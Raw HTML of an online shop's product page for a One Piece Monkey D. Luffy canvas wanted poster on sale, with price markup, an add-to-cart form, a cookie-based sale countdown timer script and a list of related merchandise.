				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-decoration/">One Piece Decoration</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-posters/">One Piece Posters</a><span class="breadcrumb-separator"> / </span>One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-49546" class="mainproduct product type-product post-49546 status-publish first instock product_cat-gear-5-collection product_cat-one-piece-decoration product_cat-one-piece-posters has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" data-thumb-alt="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg"><img fetchpriority="high" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" class="wp-post-image" alt="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor 1 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.95</span></del> <span class="screen-reader-text">Original price was: &#036;25.95.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.95</span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span></span>

						
															
							
							
							<a href="/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/?add-to-cart=49546" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-hoodies-luffy-gear-5-mode-pullover-hoodie/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/1-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodies – Luffy Gear 5 Mode Pullover Hoodie" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece Hoodies – Luffy Gear 5 Mode Pullover Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.49</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-posters-roronoa-zoro-canvas-wanted-poster-decor/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/05/9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Posters - Roronoa Zoro Canvas Wanted Poster Decor" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece Posters - Roronoa Zoro Canvas Wanted Poster Decor</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.95</span></del> <span class="screen-reader-text">Original price was: &#036;25.95.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.95</span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span></p>
<span class="sale-item product-label">-23%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981f5f5e2125">One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor quantity</label>
	<input
		type="number"
				id="quantity_6981f5f5e2125"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="49546" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.95</span></del> <span class="screen-reader-text">Original price was: &#036;25.95.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.95</span></ins><span class="screen-reader-text">Current price is: &#036;19.95.</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center;"><strong>One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor</strong></p>
<p>Material : Canvas</p>
<p>Classic Frame : No Medium</p>
<p>Waterproof Ink Support Base : Paper Form : Single Technics : Spray Painting use for : home , coffee house , bar</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-14984-4</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" rel="tag">Gear 5 Collection🔥</a>, <a href="https://onepiece.store/collections/one-piece-decoration/" rel="tag">One Piece Decoration</a>, <a href="https://onepiece.store/collections/one-piece-posters/" rel="tag">One Piece Posters</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-31537 status-publish first instock product_cat-one-piece-decoration product_cat-one-piece-pillows product_tag-one-piece product_tag-one-piece-decor product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-pillows has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-pillow-anime-one-piece-sanji-pillow-cover-45x45cm/" aria-label="One Piece Pillow &#8211; Anime One Piece Sanji Pillow Cover 45x45cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-17.jpg_640x640-17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Pillow - Anime One Piece Sanji Pillow Cover 45x45cm" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-17.jpg_640x640-17-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-17.jpg_640x640-17-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-17.jpg_640x640-17-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-17.jpg_640x640-17.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-pillow-anime-one-piece-sanji-pillow-cover-45x45cm/" aria-label="One Piece Pillow &#8211; Anime One Piece Sanji Pillow Cover 45x45cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Pillow &#8211; Anime One Piece Sanji Pillow Cover 45x45cm</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-31525 status-publish instock product_cat-tony-tony-chopper-merch product_cat-one-piece-decoration product_cat-one-piece-pillows product_tag-one-piece-anime product_tag-one-piece-decor product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-pillows has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-pillow-tony-tony-chopper-skull-icon-pillow-cover-45x45cm/" aria-label="One Piece Pillow &#8211; Tony Tony Chopper Skull Icon Pillow Cover 45x45cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-4.jpg_640x640-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Pillow - Tony Tony Chopper Skull Icon Pillow Cover 45x45cm" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-4.jpg_640x640-4-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-4.jpg_640x640-4-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-4.jpg_640x640-4-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Japan-Anime-Pillow-Case-Decor-One-Piece-Luffy-Cartoon-Pillowcase-Polyester-Cushion-Cover-for-Sofa-Home-4.jpg_640x640-4.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-pillow-tony-tony-chopper-skull-icon-pillow-cover-45x45cm/" aria-label="One Piece Pillow &#8211; Tony Tony Chopper Skull Icon Pillow Cover 45x45cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Pillow &#8211; Tony Tony Chopper Skull Icon Pillow Cover 45x45cm</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-31960 status-publish instock product_cat-one-piece-decoration product_cat-one-piece-rugs product_tag-one-piece-anime product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-rugs has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-rug-one-piece-skull-collage-art-anime-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Skull Collage Art Anime Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Rug - One Piece Skull Collage Art Anime Floor Mat 3D Rug" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Shaggy-Fluffy-Anti-Skid-Area-Floor-Mat-3D-Rug-Non-slip-Mat-Dining-Room-18.jpg_640x640-18.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-rug-one-piece-skull-collage-art-anime-floor-mat-3d-rug/" aria-label="One Piece Rug &#8211; One Piece Skull Collage Art Anime Floor Mat 3D Rug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Rug &#8211; One Piece Skull Collage Art Anime Floor Mat 3D Rug</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span><span class="screen-reader-text">Price range: &#36;64.99 through &#36;99.99</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-19152 status-publish last instock product_cat-one-piece-decoration product_cat-one-piece-blanket product_cat-one-piece-charactors has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/cool-monkey-d-luffy-blanket/" aria-label="One Piece Blanket: Cool Mokey D Luffy Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Anime-One-Piece-3D-Printing-Plush-Fleece-Blanket-Adult-Fashion-Quilts-Home-Office-Washable-Duvet-Casual-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Blanket: Cool Mokey D Luffy Blanket" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Anime-One-Piece-3D-Printing-Plush-Fleece-Blanket-Adult-Fashion-Quilts-Home-Office-Washable-Duvet-Casual-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Anime-One-Piece-3D-Printing-Plush-Fleece-Blanket-Adult-Fashion-Quilts-Home-Office-Washable-Duvet-Casual-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Anime-One-Piece-3D-Printing-Plush-Fleece-Blanket-Adult-Fashion-Quilts-Home-Office-Washable-Duvet-Casual-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Anime-One-Piece-3D-Printing-Plush-Fleece-Blanket-Adult-Fashion-Quilts-Home-Office-Washable-Duvet-Casual-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Anime-One-Piece-3D-Printing-Plush-Fleece-Blanket-Adult-Fashion-Quilts-Home-Office-Washable-Duvet-Casual.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
